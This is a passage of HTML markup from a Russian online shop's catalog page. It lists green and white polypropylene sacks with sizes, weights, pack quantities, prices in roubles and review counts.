                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/polipropilenovye-meshki/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/polipropilenovye-meshki/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-95-zelenyy-/" class="detail-slider" data-src="/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg"/ alt="image">
                                    <img src="/upload/iblock/019/yl4sryin5r4jutqkiq1p21v3gmy5cr0v.webp"/ alt="image">
                                    <img src="/upload/iblock/404/hzg0adecb2amipgxpl907xge8lb06hfc.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop5595</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>8.36 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-95-zelenyy-/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">крепкие, износостойкость в ремонте - тряпичный </span>                </p>
                <p>
                    <span class="lbl">универсальные </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="878">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="878" data-id="878">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-2-sort-zelenye-razmer-55kh105-sm-ves-45-gr/" class="detail-slider" data-src="/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg">
                <span class="image">
                                    <img src="/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg"/ alt="image">
                                    <img src="/upload/iblock/c6a/ibqqh4w432alcn131z5m3jgd7a5v6d6v.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop5510512xit</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>11.05 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-2-sort-zelenye-razmer-55kh105-sm-ves-45-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.32</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">плотность вязки высокая </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13438">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13438" data-id="13438">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-55kh95-sm-ves-52-gr/" class="detail-slider" data-src="/upload/iblock/a38/rnt1py36tarhred9iilzs4z0lxq0luu6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a38/rnt1py36tarhred9iilzs4z0lxq0luu6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop5595xit</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>15.51 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-55kh95-sm-ves-52-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешок полипропиленовый 55Х95см белый, вес 52 гр. в упаковке 1000 штук, 1 сорт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13435">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13435" data-id="13435">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-zelenye-70kh120-sm-ves-70-gr/" class="detail-slider" data-src="/upload/iblock/0a3/opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0a3/opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg"/ alt="image">
                                    <img src="/upload/iblock/c13/sdewuyxzmqcashk0nic1giys53bbhg37.jpg"/ alt="image">
                                    <img src="/upload/iblock/1fa/yvce5wps5nsljp09174o9nxz5m9ij2i9.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>zelprop70120xit</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>21.34 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/meshki-polipropilenovye-zelenye-70kh120-sm-ves-70-gr/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 70х120 см, вес 70 гр, 2 сорт зеленые, в упаковке 500 штук</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">70х120 см  </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13434">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13434" data-id="13434">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/" class="detail-slider" data-src="/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png">
                <span class="image">
                                    <img src="/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png"/ alt="image">
                                    <img src="/upload/iblock/a59/9ctqrtk0g61vo0vv30olf7ugb9dbkcnr.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>whiteprop551051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>18.99 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1000"
                                   min="1000">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Качественный край </span>                </p>
                <p>
                    <span class="lbl">Стойкость к рваным порезам </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7522">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7522" data-id="7522">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
